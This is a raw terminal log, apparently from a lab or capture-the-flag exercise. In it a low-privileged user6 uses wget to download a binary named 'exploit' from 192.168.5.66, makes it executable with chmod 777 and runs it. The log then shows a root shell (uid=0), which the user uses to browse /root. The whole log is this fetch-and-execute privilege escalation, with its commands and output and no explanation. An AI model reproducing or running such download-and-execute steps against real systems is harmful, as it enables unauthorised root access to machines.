 user6 / | tmp wget http://192.168.5.66/exploit
wget http://192.168.5.66/exploit
--2023-12-17 02:11:20--  http://192.168.5.66/exploit
Connecting to 192.168.5.66:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4442423 (4.2M) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>]   4.24M  7.04MB/s    in 0.6s
2023-12-17 02:11:21 (7.04 MB/s) - 'exploit' saved [4442423/4442423]
user6 / | tmp chmod 777 exploit
chmod 777 exploit
user6 / | tmp ./exploit
./exploit
2023/12/17 02:11:27 CMDTOEXECUTE is empty fallback to default value
2023/12/17 02:11:27 Executing command sh
# id
id
uid=0(root) gid=0(root) groups=0(root),1005(user6)
# cd /root
cd /root
# ls
ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
# cd Desktop
cd Desktop
# ls
ls
# ls -al
ls -al
total 8
drwxr-xr-x  2 root root 4096 Jun  3  2019 .
drwxr-x--- 20 root root 4096 Jun  6  2019 ..
# id
id
uid=0(root) gid=0(root) groups=0(root),1005(user6)
#
"